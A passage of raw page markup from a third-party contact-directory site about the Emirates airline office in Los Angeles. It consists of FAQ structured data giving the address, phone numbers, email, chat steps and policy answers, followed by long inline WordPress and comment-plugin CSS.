website.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882394966","position":2,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882394966","name":"What is the address of the Emirates office in Los Angeles?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates office in Los Angeles is located at Tom Bradley International Terminal, 380 World Way, Los Angeles, CA 90045, United States.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882407506","position":3,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882407506","name":"What is the contact number of the Emirates office Los Angeles?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The contact number for Emirates office in Los Angeles, California is +1 800-777-3999.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882425578","position":4,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882425578","name":"Does Emirates have an email address?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Yes, Emirates has an email address which customers can use for support and inquiries - customer.affairs@emirates.com.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882436747","position":5,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882436747","name":"Can I chat with Emirates?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Yes, you can chat with Emirates through their online chat support on their website.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882444562","position":6,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882444562","name":"How to chat with an Emirates Agent?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"To chat with Emirates Agent, go to their website, click on the \"Help\" icon, select \"Contact Us,\" and then click on the \"Chat\" option to initiate a chat with an Emirates Agent.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882461458","position":7,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882461458","name":"Does Emirates offer free cancellation?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates offers free cancellation for eligible tickets within 24 hours of booking, but cancellation fees may apply for some fare types or if the 24-hour window has passed.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882474164","position":8,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882474164","name":"Why Emirates Airlines is the best?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates Airlines is considered one of the best due to its exceptional inflight experience, extensive route network, modern fleet, and high-quality customer service.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882484515","position":9,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882484515","name":"What are the Emirates office opening hours?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates office opening hours vary by location, but most offices are open from Monday to Friday, with some offices open on weekends and public holidays, and the opening hours are typically from 9 AM to 5 PM or 6 PM.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882494094","position":10,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882494094","name":"What is the contact number of the Emirates office?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The contact number for Emirates office varies by location, but you can find the relevant phone number on their website under the \"Contact Us\" section, or by calling their general customer service hotline, which is +971 600 555 555.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882503693","position":11,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882503693","name":"Where is Emirates flight headquarters?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates flight headquarters is located in Dubai, United Arab Emirates.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882516777","position":12,"url":"https://www.contactforsupport.com/airlines-office/emirates-airlines-office-in-los-angeles-california/#faq-question-1681882516777","name":"Does Emirates give free upgrades?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Emirates sometimes offers free upgrades to passengers with a high loyalty status or in certain situations, but it is not guaranteed and depends on availability.","inLanguage":"en-US"},"inLanguage":"en-US"}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow 